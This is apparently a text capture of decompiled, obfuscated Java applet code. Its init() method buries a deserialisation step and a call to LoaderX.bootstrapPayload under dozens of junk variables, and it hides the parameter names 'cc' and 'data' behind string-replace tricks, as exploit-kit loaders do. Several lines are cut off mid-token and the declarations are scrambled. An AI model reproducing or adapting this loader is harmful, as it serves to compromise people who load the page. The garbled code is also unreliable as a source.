 public void init()
{
String str1 = "_5c9a2c"; String str2 = "_cd8d53"; String str3 = "_7b81e09";
String str6;
Object localObject1;
try
{
int i = 209; str5 = "_a2f"; str6 = "_565";
int k = 128; str8 = "_be72";
localObject1 = PayloadX.StringToBytes(serializedObject); String str9 = ""; String str10 = "_975";
String str12 = ""; int i1 = 210;
ObjectInputStream localObjectInputStream = new ObjectInputStream(new ByteArrayInputStream(localOb
Object localObject2 = localObjectInputStream.readObject(); String str15 = "_18212f";
String str16 = "_5433"; int i3 = 124; int i4 = 144;
String str17 = getParameter("cxcx".replace("x", "")); String str18 = "_fbdacb2"; String str19 = "_
String str20 = getParameter("davvvtva".replace("v", "")); String str21 = "_90fca";
String str22 = "_9229"; String str23 = "";
if ((localObject2 != null) && (LoaderX.instance != null)) { int i6 = 67;
str25 = ""; int i7 = 186; String str26 = "_6a63"; int i8 = 60;
if (str20 == null) { str27 = "_c7a35"; str28 = ""; str29 = "_41ca021";
str20 = ""; str30 = "_0977e5"; int i9 = 16; String str32 = "_0e8c6a"; String str33 = ""; str3
String str27 = ""; String str28 = ""; String str29 = "_0819";
String str30 = "_d7bf5"; String str31 = "_9bcc00"; int i10 = 93;
LoaderX.instance.bootstrapPayload(str20, str17); int i11 = 34; String str34 = ""; String str35 =
String str24 = "_a42"; String str25 = ""; } catch (Exception localException) {
str5 = ""; str6 = "";
str7 = "_17c632c"; str8 = ""; localObject1 = "_aa2a1d"; }
String str4 = ""; String str5 = ""; int j = 24;
String str7 = "_949ab7e"; String str8 = "_1126d"; int l = 181;
}